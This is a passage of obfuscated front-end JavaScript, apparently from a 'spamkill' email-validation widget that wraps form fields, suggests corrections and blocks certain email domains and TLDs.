x450,0x516)+_0x5e8dcc(0x6a3,0x60f,0x568,0x516)+'\x20\x20\x20\x20style='+_0x50390c(0x331,0x223,0x4f6,0x416)+_0x5e8dcc(0x349,0x139,0x226,0x329)+_0x5e8dcc(0x330,0x5a4,0x35a,0x473)+_0x5e8dcc(0x36a,0x115,0x361,0x24c)+_0x50390c(0x142,0x1ce,-0x92,0x205)+_0x50390c(0x1d7,0x2eb,0x1e7,0x8c)+'n:\x20middle;'+_0x5e8dcc(0x1a5,0x2f5,0x2b4,0x35f)+_0x50390c(0x453,0x56f,0x4ea,0x54d)+_0x50390c(0x453,0x4cb,0x36a,0x3c5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x50390c(0x3cb,0x432,0x22f,0x595)+_0x5e8dcc(0x5a3,0x5bf,0x5d9,0x566)+_0x5e8dcc(0x2a4,0x268,0x40d,0x2a7)+_0x5e8dcc(0x1b5,0x38c,0x1fc,0x27b)+_0x50390c(0x46e,0x362,0x304,0x2ee)+_0x5e8dcc(0x5ac,0x57c,0x3fd,0x4cc)+_0x50390c(0x47c,0x50f,0x559,0x4f0)+_0x5e8dcc(0x399,0x70d,0x69c,0x585)+'6px;\x20heigh'+_0x50390c(0x380,0x551,0x1ae,0x3f5)+_0x5e8dcc(0x386,0xe4,0xa9,0x28a)+_0x50390c(0x41b,0x556,0x229,0x532)+'e;\x22>\x0a\x20\x20\x20\x20\x20'+_0x5e8dcc(0x41e,0x3cb,0x589,0x516)+_0x50390c(0x453,0x5e8,0x4b4,0x5df)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x50390c(0x486,0x376,0x5b4,0x543)+_0x5e8dcc(0x608,0x3b8,0x45e,0x516)+_0x50390c(0x453,0x3ab,0x589,0x347)+_0x5e8dcc(0x412,0x684,0x4e1,0x516)+_0x5e8dcc(0x1e8,0x3dd,0x28b,0x368)+_0x50390c(0x3c9,0x244,0x3a0,0x3ae)+_0x50390c(0x1ae,0xfb,0x2ff,-0x37)+_0x5e8dcc(0x441,0x24e,0x3ab,0x29b)+_0x50390c(0x21c,0x259,0x3d0,0x326)+_0x5e8dcc(0x579,0x3f5,0x51c,0x3df)+_0x5e8dcc(0x43f,0x5f6,0x461,0x556))+_0x213d12+(_0x5e8dcc(0x54b,0x5d0,0x4b4,0x47d)+_0x50390c(0x453,0x379,0x4c1,0x632)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5e8dcc(0x531,0x3f3,0x5d5,0x516)+_0x5e8dcc(0x430,0x150,0x474,0x312)+_0x5e8dcc(0x409,0x386,0x637,0x516)+_0x50390c(0x453,0x2fb,0x53f,0x4f1)+_0x5e8dcc(0xf5,0x25c,0x12b,0x2c1));_0xfb5fae['innerHTML']=_0xca3219,_0xfb5fae[_0x5e8dcc(0x321,0x34a,0x399,0x2d8)][_0x5e8dcc(0x2f5,0x2dd,0x213,0x38c)]=_0x5e8dcc(0x1c8,0x4b9,0x275,0x2f6),setTimeout(()=>{function _0x1e7baa(_0x4c5267,_0x16ad5c,_0x2c5b06,_0x211db4){return _0x50390c(_0x16ad5c-0x353,_0x16ad5c-0x1cf,_0x4c5267,_0x211db4-0xbd);}function _0x42bab4(_0x317498,_0x3c169a,_0x599333,_0x36c576){return _0x5e8dcc(_0x317498-0x145,_0x3c169a-0x10d,_0x599333,_0x36c576- -0x135);}_0xfb5fae&&(_0xfb5fae[_0x42bab4(0xa6,0x20,0x35c,0x1a3)][_0x1e7baa(0x524,0x5bc,0x5fb,0x3eb)]='1',_0xfb5fae[_0x1e7baa(0x552,0x568,0x495,0x4c6)]['transform']='translateY'+'(0)');},-0x1751*0x1+0x2568+-0x147*0xb);const _0x163c94=_0xfb5fae[_0x50390c(0x41d,0x45e,0x462,0x297)+_0x5e8dcc(0x5d1,0x390,0x53e,0x3eb)](_0x5e8dcc(0x38d,0x2ad,0x27a,0x351)+'link');if(_0x163c94){if(_0x50390c(0x2dc,0x1ea,0x111,0x3b0)===_0x5e8dcc(0x4a9,0x3ea,0x276,0x39f))_0x163c94[_0x50390c(0x31b,0x22b,0x2c6,0x3c6)+'r']=()=>{function _0x502fb0(_0x3fc979,_0x5dff75,_0x1c209f,_0xdd0762){return _0x50390c(_0x1c209f- -0x3c,_0x5dff75-0x176,_0x3fc979,_0xdd0762-0x5e);}function _0xf1a26b(_0x361890,_0x508152,_0x32138d,_0x9fc217){return _0x5e8dcc(_0x361890-0x34,_0x508152-0x9e,_0x508152,_0x9fc217-0x193);}_0x502fb0(0x2cf,0x112,0x12c,0x168)!==_0x502fb0(0x63f,0x5fa,0x4b3,0x2e8)?(_0x163c94[_0xf1a26b(0x424,0x36e,0x411,0x46b)][_0xf1a26b(0x4a1,0x5c7,0x50d,0x65b)]='#0052a3',_0x163c94[_0xf1a26b(0x3ad,0x438,0x59b,0x46b)][_0x502fb0(0x2b8,0x1b0,0x257,0x28b)+_0xf1a26b(0x398,0x4e6,0x2c3,0x42c)]=_0x502fb0(0x1ed,0x374,0x193,0x90)):(_0x50982f(_0x23a2f4),_0x563321++);},_0x163c94[_0x5e8dcc(0x3fb,0xff,0x396,0x2be)]=()=>{function _0x7f6721(_0x2933c9,_0x32d22c,_0x5d7636,_0x25917b){return _0x50390c(_0x25917b- -0xc4,_0x32d22c-0x155,_0x32d22c,_0x25917b-0x1a4);}function _0x3b7ccb(_0x11e7f3,_0x20b4c2,_0x58fd34,_0x470266){return _0x50390c(_0x11e7f3-0xc7,_0x20b4c2-0x1f1,_0x470266,_0x470266-0x75);}_0x3b7ccb(0x4cf,0x391,0x4af,0x5ac)===_0x7f6721(0x447,0x501,0x4a6,0x344)?(_0x163c94[_0x7f6721(0x1a9,0x1d8,0x1fd,0x151)][_0x7f6721(0x4d1,0x43c,0x255,0x341)]=_0x7f6721(0x610,0x288,0x491,0x43e),_0x163c94[_0x3b7ccb(0x2dc,0x469,0x1b9,0x1c4)][_0x7f6721(0x12e,0x1fd,0x4e,0x1cf)+_0x3b7ccb(0x29d,0x3a9,0xc3,0x440)]='dashed'):_0x5016f4=!![];};else{const _0x37ea56={};return _0x37ea56[_0x50390c(0x522,0x6d6,0x67f,0x53a)]=_0x2fcea7['address'],_0x37ea56[_0x5e8dcc(0x376,0x324,0x2c2,0x2d2)]=_0x34e1de[_0x5e8dcc(0x164,0x24b,0xe9,0x2d2)],_0x37ea56[_0x5e8dcc(0x4cd,0x3d9,0x509,0x3ba)]=_0x5732d6['address']+'@'+_0x9782be[_0x5e8dcc(0x42c,0x219,0x425,0x2d2)],_0x37ea56;}}}catch(_0x16f9f3){_0x4ad587[_0x5e8dcc(0x3bf,0x34b,0x34d,0x280)](_0x5e8dcc(0x66c,0x4d9,0x74e,0x5b5)+_0x5e8dcc(0x292,0x1b6,0x2f4,0x315)+_0x50390c(0x35e,0x47d,0x38a,0x182),_0x16f9f3);}else return _0x144729(_0x5725e2&_0x558677|_0x30a2c1&~_0x3ddd43,_0x531410,_0x1089ca,_0x46d416,_0x4d93c9,_0x5ab379);},'empty':_0x5898ed=>{function _0x1c60f7(_0x2aea62,_0x40d1ec,_0x5e422c,_0x566f70){return _0x926706(_0x40d1ec- -0xd3,_0x40d1ec-0x1c2,_0x5e422c-0x1c0,_0x566f70);}function _0x7ded35(_0x34ed97,_0x1fdf98,_0x400b35,_0x59003d){return _0x81db78(_0x400b35,_0x34ed97- -0x111,_0x400b35-0x109,_0x59003d-0x179);}try{const _0x2217a3=_0x5898ed['closest'](_0x7ded35(0x3fd,0x35b,0x506,0x490)+'wrapper'),_0xf22f70=_0x2217a3?.[_0x7ded35(0x58c,0x71d,0x5a0,0x71e)+'tor'](_0x1c60f7(-0x144,-0xa1,-0x10f,0x154)+_0x1c60f7(0xb9,0x151,0x28c,0x1b8));_0xf22f70&&(_0xf22f70[_0x1c60f7(-0x2c5,-0x11a,-0x2ec,-0xdb)][_0x1c60f7(-0x228,-0xc6,-0x1b6,-0x120)]='0',_0xf22f70[_0x7ded35(0x384,0x451,0x2b9,0x3c9)][_0x7ded35(0x60e,0x675,0x4c7,0x6d5)]=_0x7ded35(0x428,0x60d,0x505,0x45f)+_0x1c60f7(0x201,0x5f,0xdb,-0x84),setTimeout(()=>{function _0x49bcc9(_0x367d26,_0x436207,_0x21a99e,_0x367a29){return _0x1c60f7(_0x367d26-0x199,_0x21a99e- -0x9,_0x21a99e-0x12b,_0x367d26);}function _0xb2acdf(_0x357be5,_0x41a04f,_0x5ed63a,_0x592d86){return _0x7ded35(_0x592d86- -0x75,_0x41a04f-0x103,_0x357be5,_0x592d86-0x164);}if(_0xf22f70){if('kKdRy'==='kKdRy')_0xf22f70['innerHTML']='',_0xf22f70[_0xb2acdf(0x381,0x40b,0x2b9,0x30f)][_0x49bcc9(0x74,0x119,-0x6f,0x183)]='none';else return _0x12d9fd[_0xb2acdf(0x41c,0x40c,0x62f,0x56c)](_0x49bcc9(-0x13,0x1bf,0x14c,0x335)+'locked\x20by\x20'+_0xb2acdf(0x42b,0x55d,0x4cc,0x495)+_0x5024f6),!![];}},0xdac+0x175b+-0x89*0x43));}catch(_0xfba740){if(_0x7ded35(0x5a2,0x76b,0x542,0x6a3)===_0x7ded35(0x5a2,0x775,0x4f1,0x41c))_0x4ad587[_0x7ded35(0x32c,0x2ac,0x4ee,0x43d)](_0x7ded35(0x456,0x617,0x457,0x4e5)+_0x7ded35(0x536,0x62d,0x633,0x70d)+_0x7ded35(0x3c9,0x395,0x238,0x20d),_0xfba740);else{const _0x3202a3=_0x599365(_0x128d0e['toLowerCas'+'e']());return _0x1de70e[_0x1c60f7(0x16f,0x143,0x2b2,-0x35)]('Domain:\x20'+_0xf2dad9+_0x1c60f7(0x141,0x123,-0x2b,0xa)+_0x3202a3),_0x3202a3;}}}});}catch(_0x523abc){'ZsyKm'!==_0x81db78(0x8fc,0x746,0x643,0x740)?_0x2d80de['domainVali'+_0x81db78(0x610,0x690,0x81b,0x578)+'e'][_0x926706(0x18,0x17f,-0x44,0x1c7)]():_0x4ad587[_0x81db78(0x43e,0x43d,0x4c6,0x547)](_0x926706(0x11e,0x2b0,0x151,0x160)+_0x81db78(0x7b1,0x733,0x70e,0x540)+_0x926706(-0x2,-0x1f,0x101,-0x1b3),_0x523abc);}},'initializeField':_0x3ca791=>{function _0x34b78b(_0x509735,_0x1bcdc9,_0x1f6d13,_0x414fe7){return _0x160ab1(_0x509735-0x228,_0x414fe7,_0x1f6d13-0xfd,_0x414fe7-0x10c);}function _0xbdecf6(_0x35cce6,_0x4bbbec,_0x5e3eac,_0xe048f){return _0x160ab1(_0x4bbbec- -0x49,_0x35cce6,_0x5e3eac-0x3a,_0xe048f-0xaf);}try{const _0x34168c=_0x37044c['decode'](_0x3ca791);if(!_0x34168c)return![];const _0x3fa281=document[_0x34b78b(0x5a3,0x5b6,0x785,0x3b4)+_0x34b78b(0x6b2,0x73c,0x5f2,0x50f)](_0x34168c)||document[_0xbdecf6(0x476,0x59d,0x4fd,0x6db)+_0x34b78b(0x719,0x6c6,0x6d8,0x778)](_0x34b78b(0x7d9,0x769,0x85f,0x722)+'=\x22'+_0x34168c+'\x22]');if(!_0x3fa281)return![];const _0x67fbfa=_0x1ffca4['createWrap'+_0xbdecf6(0x1e4,0x3a1,0x380,0x225)](),_0x27d8e1=_0x1ffca4['createSugg'+_0x34b78b(0x79d,0x626,0x944,0x8fa)]();_0x3fa281[_0xbdecf6(0x5aa,0x49d,0x38e,0x503)]['insertBefo'+'re'](_0x67fbfa,_0x3fa281),_0x67fbfa[_0x34b78b(0x89f,0x743,0x84e,0xa3a)+'d'](_0x3fa281),_0x67fbfa[_0xbdecf6(0x70c,0x62e,0x79e,0x607)+'d'](_0x27d8e1);let _0x20283b='',_0x2a0cb0=![];_0x3fa281['addEventLi'+_0xbdecf6(0x559,0x4bf,0x4aa,0x3a0)](_0x34b78b(0x64e,0x4e1,0x6bf,0x7bf),_0x413c15=>{function _0x539f7c(_0x4ea37b,_0x1d9679,_0xff02f1,_0x3c2306){return _0xbdecf6(_0xff02f1,_0x4ea37b- -0x318,_0xff02f1-0xa0,_0x3c2306-0x124);}function _0x13be3e(_0x3055a4,_0x21dca7,_0x26c7f0,_0x55ac32){return _0x34b78b(_0x26c7f0- -0x19a,_0x21dca7-0x9c,_0x26c7f0-0x15f,_0x21dca7);}'ugiXi'!==_0x539f7c(0x352,0x315,0x17f,0x33a)?_0x355109(_0x3cf684,_0xad7a75(_0x4341d7[_0x539f7c(0x120,0x13c,-0x2c,-0x2c)](_0x36a899-(-0x2*0x10d3+0x66*-0x32+0x35d2),_0xc75e27))):(_0x4ad587[_0x13be3e(0x67b,0x612,0x53d,0x4bc)+'s'](_0x3fa281),_0x3d09f6[_0x539f7c(0x2e1,0x21b,0x228,0x153)+_0x539f7c(0x31b,0x176,0x253,0x173)+_0x539f7c(0x343,0x31a,0x433,0x35b)](_0x413c15['target'],_0x34168c));});const _0x5cebf4=_0x3e6f26=>{const _0xb31631=_0x3e6f26[_0x1dbb91(0x38f,0x9c,0x1cc,0x228)][_0x24c0bd(0x2c9,0x32,0x2d6,0x1cd)],_0x4e6f1c=_0x3e6f26[_0x24c0bd(0x27c,0x213,0x189,0x18d)][_0x1dbb91(-0xcf,0x230,0x0,0x72)](_0x1dbb91(0x83,0x25e,-0x11b,0x78)+_0x1dbb91(0x4ea,0x1cb,0x491,0x2fe)),_0x509823=_0x4e6f1c?.[_0x24c0bd(0x30f,0x212,0x18c,0x16c)+_0x1dbb91(0x6f,-0x2,0x1cc,0x112)](_0x24c0bd(0x106,0xe7,-0x150,-0x23)+_0x24c0bd(0x2d8,0x33c,0x2dc,0x1cf));if(!_0x509823)return;if(_0xb31631===_0x20283b)return;if(_0x2a0cb0||_0x509823[_0x1dbb91(0x1fc,0x314,0x6c,0x15b)+'te'](_0x24c0bd(0x22b,0x3b5,0x337,0x1ea)+'ed')===_0x1dbb91(0x5,0x1be,-0x57,0x5b)){const _0xd5f554=!_0xb31631[_0x24c0bd(0xef,0xec,0x15a,0x15b)]('@')||_0x20283b[_0x24c0bd(0x1f3,0x286,0x329,0x15b)]('@')&&_0xb31631['split']('@')[0xc+-0x2ce*0xd+0x246b]!==_0x20283b['split']('@')[-0x738+0x8*0x23f+0xabf*-0x1];_0xd5f554&&_0xb31631&&!_0x370439[_0x24c0bd(-0x118,-0x2b8,-0x68,-0x11f)+_0x24c0bd(0x2de,0x17e,0x76,0x147)](_0xb31631)&&(_0x2a0cb0=![],_0x509823[_0x24c0bd(-0x97,0x120,0x7,0x73)+_0x24c0bd(-0xe,-0x13c,-0x148,0x4a)](_0x24c0bd(0x1e,0x1d7,0x355,0x1ea)+'ed'),_0x509823['style']['opacity']='0',_0x509823['style'][_0x24c0bd(0x80,0x233,0x3b,0x1ee)]=_0x1dbb91(0x1f1,0x1fc,0x10f,0xa3)+'(-10px)',setTimeout(()=>{function _0x22a561(_0x31dd7e,_0x55e17b,_0x4dee79,_0x369ee1){return _0x1dbb91(_0x31dd7e,_0x55e17b-0x124,_0x4dee79-0x27,_0x55e17b-0x8a);}function _0x380bfa(_0x12a7de,_0x5317de,_0x3f9eba,_0x457afa){return _0x1dbb91(_0x5317de,_0x5317de-0x149,_0x3f9eba-0x14d,_0x3f9eba-0x22d);}_0x509823&&!_0x2a0cb0&&(_0x509823['innerHTML']='',_0x509823[_0x22a561(0x230,0x89,0x195,0xe8)][_0x22a561(0x249,0x13d,-0x80,0x1cb)]=_0x380bfa(0x294,0x504,0x414,0x540),_0x509823['style'][_0x22a561(-0xc,0x74,-0x13,-0x6c)+'r']='#d1d5db');},-0x1*-0x18a7+-0x629*0x6+-0x1d*-0x77));_0x20283b=_0xb31631;return;}const _0x53e574=_0xb31631&&_0x4ad587[_0x24c0bd(-0xde,-0x101,0x273,0xbb)+_0x1dbb91(0x2c9,0x23b,0x2f9,0x2eb)](_0xb31631),_0x37365a=_0x20283b&&_0x4ad587[_0x24c0bd(0x10d,0x11f,0x1cf,0xbb)+_0x24c0bd(0x384,0x336,0x206,0x250)](_0x20283b);function _0x1dbb91(_0x5b82e2,_0x10d13d,_0x4368ad,_0x122562){return _0xbdecf6(_0x5b82e2,_0x122562- -0x396,_0x4368ad-0xf7,_0x122562-0x1a2);}if(_0x53e574)'NoUSU'===_0x24c0bd(-0x190,-0x96,-0x1f4,-0xbe)?_0x3d09f6['smartDebou'+_0x24c0bd(0x12e,0x87,-0x193,0x45)+_0x1dbb91(0x24e,0x446,0x407,0x311)](_0x3e6f26[_0x24c0bd(0x206,0x16a,0x1ca,0x18d)],_0x34168c):_0x3f8bbd&&(_0xb88d1['style'][_0x24c0bd(-0x221,-0x20e,0x14e,-0x48)]='1',_0x47ca7d[_0x24c0bd(-0x12a,-0xf3,-0x123,-0x9c)]['transform']='translateY'+_0x1dbb91(0x2fc,0x221,0x16,0x137));else _0x37365a&&!_0x53e574&&_0x509823[_0x1dbb91(0x167,-0x111,-0x181,-0x1)]['display']==='block'&&(_0x509823['style'][_0x1dbb91(0x125,-0x65,-0x4c,0x53)]='0',_0x509823[_0x24c0bd(0x85,-0xe4,-0x121,-0x9c)][_0x24c0bd(0xa5,0xc1,0x2d,0x1ee)]=_0x24c0bd(-0x14f,0x8f,0x22,0x8)+_0x1dbb91(0xbb,0x252,0x18b,0x178),setTimeout(()=>{function _0x5f23f7(_0x63ae55,_0x1d90e2,_0x321f4d,_0x5db1f0){return _0x24c0bd(_0x1d90e2,_0x1d90e2-0x1c3,_0x321f4d-0x119,_0x5db1f0-0x60);}function _0x4a60c9(_0x1a95ca,_0x5a6768,_0x3e8f00,_0x2b8b11){return _0x24c0bd(_0x1a95ca,_0x5a6768-0x12e,_0x3e8f00-0x4f,_0x3e8f00-0x5e7);}_0x509823&&!_0x509823['getAttribu'+'te'](_0x5f23f7(0xca,0x397,0x3f8,0x24a)+'ed')&&(_0x509823['innerHTML']='',_0x509823[_0x5f23f7(-0x11,0xd7,-0x174,-0x3c)][_0x5f23f7(0xaf,0x1d2,0x82,0x78)]=_0x4a60c9(0x702,0x74f,0x733,0x7e5));},0x1*-0x2388+0x1*-0xa8b+0x95f*0x5));function _0x24c0bd(_0x4053e8,_0x3fb46b,_0x347d38,_0x146dbe){return _0xbdecf6(_0x4053e8,_0x146dbe- -0x431,_0x347d38-0x1e9,_0x146dbe-0x122);}_0x20283b=_0xb31631;},_0x41975b=_0x4ad587[_0x34b78b(0x768,0x7e2,0x5ea,0x648)](_0x5cebf4,0x2643+-0x1f40+-0x66d*0x1);_0x3fa281[_0xbdecf6(0x3ff,0x3bf,0x4db,0x24d)+_0x34b78b(0x730,0x804,0x7df,0x6fb)](_0xbdecf6(0x3f6,0x4b0,0x4ac,0x4ee),_0x41975b);const _0xf9f24d=_0x1ffca4['showBlocke'+'dMessage'];return _0x1ffca4[_0x34b78b(0x6ed,0x78f,0x6a4,0x777)+'dMessage']=(_0x222e6d,_0x40337a)=>{_0x222e6d===_0x3fa281&&(_0x2a0cb0=!![]),_0xf9f24d(_0x222e6d,_0x40337a);},!![];}catch(_0xc2d701){return _0x4ad587[_0xbdecf6(0x4cd,0x33d,0x316,0x494)](_0x34b78b(0x829,0x9da,0x8d4,0x73b)+_0x34b78b(0x692,0x60c,0x4f8,0x7ae)+_0xbdecf6(0x423,0x57c,0x661,0x654),_0xc2d701),![];}},'initializeAutoField':_0x1b9f06=>{function _0x459577(_0x2324a7,_0x3e032f,_0x40a750,_0x34ca48){return _0x160ab1(_0x3e032f- -0x3f1,_0x40a750,_0x40a750-0x161,_0x34ca48-0xcd);}function _0x527368(_0xa5335c,_0x5814f6,_0x43be76,_0x183811){return _0x160ab1(_0xa5335c- -0x482,_0x5814f6,_0x43be76-0x7f,_0x183811-0x18c);}if('NJOdW'!==_0x527368(-0x41,-0xd6,-0x64,0x106))try{if(_0x527368(0x122,-0x38,0x20a,0x64)===_0x459577(0xc2,0xd2,0x84,0x186)){const _0x20e33f=_0x2bb2eb;_0x5e98bc=_0x5957d6,_0x3b1919=_0x20e33f;}else{if(_0x1b9f06[_0x459577(-0xe7,0x60,0xce,0x22)]('.spamkill-'+_0x527368(0x25b,0x335,0x3ee,0x160))||_0x48ac59[_0x527368(0x89,0x1c9,0x102,-0x9b)+_0x527368(0x241,0xc7,0x3f8,0x28a)]['has'](_0x1b9f06)){if(_0x527368(0xf9,0x1f3,0x1bb,0x166)===_0x459577(0x14f,0x18a,0x2b5,0x16a))return![];else _0x3eeeed[_0x459577(-0xa4,-0xf,0x135,0x175)+_0x527368(0x17c,0xb6,0x147,0x165)][_0x459577(0x1e7,0x2ab,0x44e,0x319)](_0x2fb3b9,_0x230577),_0x45b370(_0x40585b,_0x16fe95);}_0x48ac59[_0x527368(0x89,-0xa5,0x60,-0xd0)+_0x527368(0x241,0x247,0x90,0x25d)][_0x527368(0x3b,0x19,-0x185,-0x6d)](_0x1b9f06);const _0x3cb8cc=_0x1ffca4[_0x527368(-0x14a,-0x18,-0x252,-0x9)+_0x459577(0xbb,-0x7,0x128,-0x104)](),_0xc3e9e2=_0x1ffca4[_0x459577(0xb0,-0xe,-0x92,-0x175)+_0x459577(0x193,0x184,0x370,0x14e)]();_0x1b9f06[_0x527368(0x64,0x1f4,0x209,-0xb8)][_0x527368(-0x112,-0x16,-0x2da,-0xa5)+'re'](_0x3cb8cc,_0x1b9f06),_0x3cb8cc['appendChil'+'d'](_0x1b9f06),_0x3cb8cc[_0x459577(0x30f,0x286,0xda,0xfb)+'d'](_0xc3e9e2);const _0xe75ea1=_0x1b9f06['id']||_0x1b9f06[_0x527368(0x4b,-0x16c,-0x129,-0xb8)]||'auto_'+Date[_0x527368(0x266,0x198,0x85,0x3f4)]();_0x4ad587[_0x527368(0x1b9,0xdf,0x151,0x50)](_0x527368(0x88,-0x7b,0x1a8,0xd9)+_0x459577(0x6d,0xf6,0x1b1,0x78)+_0x459577(0xf,-0x71,-0x186,0x11b)+_0xe75ea1);let _0x38ca9d='',_0x417e06=![];_0x1b9f06[_0x459577(-0x130,0x17,0x26,-0x4a)+'stener'](_0x459577(-0x12f,0x35,-0x117,0x14f),_0x2833ab=>{function _0x14b276(_0x4bfc67,_0x336363,_0x3bd188,_0x412900){return _0x527368(_0x336363-0x44a,_0x412900,_0x3bd188-0x141,_0x412900-0xb5);}function _0x408463(_0x2c8b6d,_0x5cde51,_0x260070,_0x481fb4){return _0x459577(_0x2c8b6d-0x185,_0x481fb4-0x5fb,_0x5cde51,_0x481fb4-0x9c);}if(_0x408463(0x7bc,0x51b,0x84a,0x6bb)===_0x408463(0x6ef,0x3e6,0x607,0x570)){const _0x4b374e=[..._0x3afa38['querySelec'+'torAll']('form')];return _0x4b374e[_0x14b276(0x21f,0x2ea,0x43a,0x244)](_0x3bf01b=>{function _0x1b5898(_0x57d58c,_0x41a6a2,_0x215bf5,_0x1b5be1){return _0x408463(_0x57d58c-0xd6,_0x215bf5,_0x215bf5-0xb9,_0x57d58c-0x4);}function _0xb4fa97(_0x3efc0b,_0x1c1523,_0x3edd7c,_0x2bde5f){return _0x14b276(_0x3efc0b-0xd7,_0x3edd7c- -0x225,_0x3edd7c-0x10e,_0x1c1523);}const _0x34d100=_0x3bf01b[_0x1b5898(0x8a6,0x77a,0x8bd,0xa9a)]?.['toLowerCas'+'e']()||'';return _0x34d100[_0x1b5898(0x7e3,0x936,0x8be,0x87f)]('.spamkill.'+_0x1b5898(0x520,0x44e,0x5dc,0x571))||_0x34d100['includes'](_0x1b5898(0x68c,0x52e,0x4f8,0x5ac)+'elab.com');});}else _0x4ad587[_0x14b276(0x5d5,0x477,0x365,0x3b7)+'s'](_0x1b9f06),_0x3d09f6[_0x408463(0x714,0x89c,0x725,0x84c)+'howSuggest'+_0x408463(0x920,0x76e,0x9f5,0x8ae)](_0x2833ab['target'],_0xe75ea1);});const _0x5f218b=_0x22bfde=>{const _0x2109ac=_0x22bfde[_0x4ff340(0x27f,0x1d1,0x18f,0x2e3)][_0x466be2(0x71c,0x6ab,0x760,0x5e9)],_0x1b1b39=_0x22bfde[_0x466be2(0x773,0x8ed,0x720,0x644)][_0x4ff340(0xc9,-0x40,-0x6f,0x102)](_0x466be2(0x673,0x609,0x570,0x714)+_0x4ff340(0x355,0x174,0x32d,0x4a2));function _0x4ff340(_0x126e0c,_0x4cb436,_0x3f4482,_0x466b37){return _0x527368(_0x126e0c-0xfa,_0x466b37,_0x3f4482-0x14f,_0x466b37-0xb1);}const _0x2faa05=_0x1b1b39?.['querySelec'+_0x466be2(0x58e,0x6ea,0x60a,0x781)](_0x466be2(0x526,0x450,0x570,0x475)+'suggestion');if(!_0x2faa05)return;if(_0x2109ac===_0x38ca9d)return;if(_0x417e06||_0x2faa05[_0x466be2(0x5d5,0x6e8,0x653,0x64e)+'te'](_0x4ff340(0x2dc,0x203,0x470,0x106)+'ed')==='true'){if(_0x466be2(0x6a3,0x99e,0x7c7,0x87c)!==_0x4ff340(0x326,0x425,0x281,0x3a0)){const _0x3e417b=_0x516527[_0x4ff340(0x153,0x2fa,0x181,0x175)]('.'),_0x309304=_0x3e417b[_0x3e417b[_0x4ff340(0x1fc,0x1db,0x377,0x25a)]-(0x1eb0+-0x1*-0x1af9+-0x39a8)];if(_0x51d7bc[_0x466be2(0x691,0x61b,0x65e,0x669)+'s'][_0x466be2(0x8c0,0x804,0x6ee,0x853)](_0x309304))return _0x17a8d1[_0x466be2(0x739,0x6ca,0x754,0x802)](_0x466be2(0x652,0x706,0x766,0x947)+'locked\x20by\x20'+'TLD\x20rule:\x20'+_0x309304),!![];}else{const _0x146599=!_0x2109ac[_0x4ff340(0x24d,0x1e9,0x327,0x367)]('@')||_0x38ca9d['includes']('@')&&_0x2109ac[_0x466be2(0x47c,0x5fe,0x5f4,0x575)]('@')[0x28d+0x10f1+-0x137d]!==_0x38ca9d['split']('@')[-0x1872*-0x1+0x1ff3*0x1+-0x3864];_0x146599&&_0x2109ac&&!_0x370439[_0x466be2(0x48d,0x57e,0x474,0x588)+_0x466be2(0x5e5,0x87e,0x6da,0x7cc)](_0x2109ac)&&(_0x417e06=![],_0x2faa05[_0x4ff340(0x165,0xc2,0x127,0x143)+_0x466be2(0x57e,0x688,0x5dd,0x52e)](_0x4ff340(0x2dc,0x4a6,0x3d2,0x121)+'ed'),_0x2faa05[_0x466be2(0x52b,0x332,0x4f7,0x310)][_0x4ff340(0xaa,0x206,0x1f4,0x1e5)]='0',_0x2faa05[_0x4ff340(0x56,-0x94,0x128,-0x54)][_0x4ff340(0x2e0,0x29e,0x472,0x1bf)]=_0x466be2(0x762,0x46c,0x59b,0x667)+_0x466be2(0x608,0x4b6,0x670,0x4e3),setTimeout(()=>{function _0x4e952f(_0x21f20a,_0x187788,_0x2893e2,_0x3db78a){return _0x4ff340(_0x2893e2-0x14d,_0x187788-0x99,_0x2893e2-0x16b,_0x21f20a);}function _0x484970(_0x1fb5df,_0x36843f,_0x37bda7,_0x59f7b0){return _0x466be2(_0x1fb5df-0x14,_0x36843f-0x6,_0x1fb5df- -0x46f,_0x36843f);}_0x2faa05&&!_0x417e06&&(_0x4e952f(0x32f,0x224,0x212,0x195)===_0x484970(0xf7,-0x12,0x23a,0x233)?(_0x2faa05[_0x484970(0x1af,0x227,0x307,0x125)]='',_0x2faa05[_0x484970(0x88,-0x95,0x7e,-0xf2)][_0x484970(0x13c,0x13e,-0x7,0x19c)]=_0x4e952f(0x4e2,0x386,0x38b,0x2c2),_0x2faa05[_0x4e952f(0x2ba,0x3b,0x1a3,0x177)][_0x4e952f(0x376,0x307,0x18e,0x2d3)+'r']=_0x4e952f(0x188,0x27d,0x2c1,0x397)):_0x432a30&&!_0x1ec500&&(_0x8a492a[_0x484970(0x1af,0x141,0x128,0x6e)]='',_0x1e5580['style'][_0x4e952f(0x224,0x438,0x257,0x370)]='none',_0x1676cf[_0x484970(0x88,0xe,0x1fd,0x17a)]['borderColo'+'r']=_0x484970(0x1a6,0x264,0x21c,-0x2b)));},-0x40b*-0x1+0x3*-0x94f+0x190e));_0x38ca9d=_0x2109ac;return;}}const _0x29a53f=_0x2109ac&&_0x4ad587[_0x466be2(0x650,0x834,0x64e,0x726)+'eDomain'](_0x2109ac);function _0x466be2(_0x380f9a,_0x489360,_0x126e12,_0x3253d0){return _0x527368(_0x126e12-0x59b,_0x3253d0,_0x126e12-0x4f,_0x3253d0-0x3e);}const _0x59672a=_0x38ca9d&&_0x4ad587[_0x4ff340(0x1ad,0x1e9,0x16d,0x37a)+_0x466be2(0x97d,0x708,0x7e3,0x651)](_0x38ca9d);if(_0x29a53f){if(_0x466be2(0x7c2,0x7cc,0x759,0x758)!==_0x466be2(0x87f,0x617,0x759,0x7f2))return _0x2f9f1b=_0x39cd44(_0x4481f6(_0x4afbb9,_0xec1c73),_0x15d09e(_0x22f1ce,_0x1a367b)),_0x3c369b(_0x5dc7aa<<_0x49bdd8|_0x1a4755>>>-0x47*0x7+0x1*0xc49+-0xa38-_0x4a00fd,_0x8a59c4);else _0x3d09f6[_0x466be2(0x470,0x2d9,0x4ad,0x5b6)+_0x4ff340(0x137,0x1c9,0x5a,0x32a)+_0x4ff340(0x368,0x199,0x4ef,0x369)](_0x22bfde['target'],_0xe75ea1);}else 